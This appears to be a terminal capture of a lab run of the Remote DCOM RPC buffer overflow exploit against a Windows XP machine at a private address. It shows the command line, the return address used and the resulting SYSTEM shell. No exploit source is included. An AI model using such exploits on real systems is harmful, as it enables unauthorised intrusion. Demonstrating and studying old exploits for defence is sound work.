 rbeede@vm-mgmt-linux64: ~
rbeede@vm-mgmt-linux64:~$ ./working_exploit.out 5 192.168.0.150
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Using return address of 0x77e9afe3
- Dropping to System Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ver
ver
Microsoft Windows XP [Version 5.1.2600]
C:\WINDOWS\system32>